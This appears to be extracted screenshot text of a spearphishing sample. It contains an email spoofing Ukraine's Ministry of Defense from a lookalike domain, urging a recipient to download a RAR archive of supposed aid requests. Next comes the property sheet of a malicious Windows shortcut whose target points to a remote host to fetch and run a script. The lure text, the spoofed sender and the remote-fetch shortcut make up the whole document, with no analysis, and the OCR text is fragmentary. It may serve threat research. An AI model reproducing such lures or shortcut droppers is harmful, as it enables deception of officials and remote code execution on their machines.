 От: Ministry of Defense of Ukraine <Info@military-ukraine.site> Отправлено: Fri 4/1/2022 9:38 AM
Кому: .lv
Копия:
Тема: Providing military humanitarian assistance to Ukraine
In connection with the ongoing military aggression of the Russian Federation against the
civilian population of Ukraine, I ask you, as an official representative of the state, a friend of
our country, to contact the Minister of National Defense - Commander of the Armed Forces, to
consider providing additional military and humanitarian assistance to the defenders of
Ukraine. The list is attached
DOWNLOAD
https://military-ukraine.site/
Necessary_military_assistance.rar
Deputy Commander for Armaments -
Head of the Technical Department
Major General (MG)
MINISTRY OF DEFENSE OF UKRAINE
6, Povitroflotskyi Sq., Kyiv
Assistance
List of necessary things for the
Necessary_military_assistance
Providing military humanitarian
List of necessary things for the provision of military hu...
General Shortcut Compatibility Security Details Previous Versions
List of necessary things for the provision of military hum
Target type: Application
Target location: System32
Target: p://co87972.tmweb.ru/seeing/network/favicon.ico /f
Start in: %WINDIR%\System32\
Shortcut key: None
Run: Normal window
Comment: Shortcut Script
Open File Location Change Icon... Advanced...
OK Cancel Apply